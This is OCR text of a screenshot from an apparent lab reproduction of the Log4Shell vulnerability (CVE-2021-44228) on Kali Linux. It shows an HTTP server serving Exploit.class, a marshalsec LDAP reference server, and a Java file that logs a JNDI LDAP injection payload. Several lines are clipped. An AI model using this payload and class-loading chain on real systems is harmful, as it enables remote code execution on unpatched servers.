 CVE-2021-44228-Apache-Log4j-Rce
File Edit View Go Help
kali log4shell CVE-2021-4422... pache-Log4j-Rce src main java
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
src target Exploit.class Exploit.java log4j-rce.iml pom.xml README.md
2 folders, 5 files: 8.6 KiB (8,793 bytes), Free s
┌──(kali㉿kali)-[~/log4shell/CVE-2021-44228-Apache-Log4j-Rc
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ..
127.0.0.1 - - [14/Dec/2021 06:30:19] "GET /Exploit.class HT
kali@kali: ~/log4shell/marshalsec
File Actions Edit View Help
[INFO] META-INF/MANIFEST.MF already added, skipping
[INFO] META-INF/ already added, skipping
[INFO] org/ already added, skipping
[INFO] org/eclipse/ already added, skipping
[INFO] org/eclipse/jetty/ already added, skipping
[INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/maven/org.eclipse.jetty/ already added, skipping
[INFO] about.html already added, skipping
[INFO] META-INF/MANIFEST.MF already added, skipping
[INFO] META-INF/ already added, skipping
[INFO] org/ already added, skipping
[INFO] org/eclipse/ already added, skipping
[INFO] org/eclipse/jetty/ already added, skipping
[INFO] META-INF/maven/ already added, skipping
d, skipping
s set to false, and 'classifier' is missing.
g4shell/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar
re provided for this project, the value of this file will b
t file: /home/kali/log4shell/marshalsec/target/marshalsec-0
arget/marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Expl
s=on -Dswing.aatext=true
http://127.0.0.1:8888/Exploit.class
http://127.0.0.1:8888/Exploit.class
http://127.0.0.1:8888/Exploit.class
~/log4shell/CVE-2021-44228-Apache-Log4j-Rce/src/main/java/log4j.java - Mousepad
File Edit Search View Document Help
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6     private static final Logger logger = LogManager.getLogger(log4j.class);
7
8     public static void main(String[] args) {
9         //The default trusturlcodebase of the higher version JDK is false
10         System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
11         logger.error("${jndi:ldap://127.0.0.1:1389/Exploit}");
12     }
13 }
14